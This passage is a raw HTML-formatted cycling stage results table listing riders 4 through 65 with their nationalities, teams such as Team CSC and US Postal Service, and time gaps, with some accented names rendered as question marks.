CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.25<BR>4 Jens Voigt (Ger) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.27<BR>5 George Hincapie (USA) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.44<BR>6 Michele Bartoli (Ita) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.53<BR>7 Frank Vandenbroucke (Bel) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.54<BR>8 Oscar Pereiro Sio (Spa) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.57<BR>9 Michael Rogers (Aus) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.04<BR>10 Frank Schleck (Lux) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.16<BR>11 Jos? Azevedo (Por) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.26<BR>12 Jurgen Van De Walle (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.27<BR>13 Ivan Basso (Ita) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.33<BR>14 Pedro Horrillo (Spa) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>15 Beat Zberg (Swi) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.37<BR>16 Fabian Cancellara (Swi) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.39<BR>17 Torsten Hiekmann (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.46<BR>18 Benjamin Noval Gonzalez (Spa) US Postal Service presented by Berry Flo&nbsp;&nbsp;&nbsp; 1.50<BR>19 Thor Hushovd (Nor) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.52<BR>20 Bram Tankink (Ned) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.55<BR>21 Philippe Gilbert (Bel) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.03<BR>22 Kevin Hulsmans (Bel) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.09<BR>23 Sylvain Chavanel (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.10<BR>24 Gerben L?wik (Ned) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3.19<BR>25 Tadej Valjavec (Slo) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.18<BR>26 Alexandre Vinokourov (Kaz) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.36<BR>27 Victor Hugo Pena (Col) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.53<BR>28 Floyd Landis (USA) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.18<BR>29 Erik Dekker (Ned) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.24<BR>30 Kim Kirchen (Lux) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.26<BR>31 Franco Pellizotti (Ita) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.33<BR>32 Samuel Sanchez (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>33 Mathew Hayman (Aus) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.35<BR>34 Inigo Landaluze (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.37<BR>35 Denis Menchov (Rus) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.40<BR>36 Baden Cooke (Aus) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.43<BR>37 Laurent Brochard (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.44<BR>38 Gorka Gonzalez (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.46<BR>39 Vladimir Karpets (Rus) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.47<BR>40 Bram De Groot (Ned) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6.50<BR>41 Kevin De Weert (Bel) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.00<BR>42 Levi Leipheimer (USA) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.02<BR>43 Benoit Poilvet (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.07<BR>44 Allan Davis (Aus) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.11<BR>45 Pablo Lastras (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.12<BR>46 Tom Boonen (Bel) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.20<BR>47 Dario Cioni (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>48 Alex Z?lle (Swi) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.22<BR>49 Alberto Ongarato (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.26<BR>50 Walter Beneteau (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.29<BR>51 Franck Renier (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.30<BR>52 Christian Werner (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.38<BR>53 Claus Michael M?ller (Den) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.39<BR>54 Fabian Wegmann (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>55 Georg Totschnig (Aut) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>56 Micha?l Blaudzun (Den) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.43<BR>57 Matthias Kessler (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.45<BR>58 Alberto Contador (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>59 Christophe Le Mevel (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.48<BR>60 Dionisio Galparsoro (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 8.07<BR>61 C?dric Vasseur (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 8.11<BR>62 Axel Merckx (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 8.19<BR>63 Marcos Serrano (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>64 Benoit Joachim (Lux) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 9.16<BR>65 Isidro Nozal (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.03<BR>66 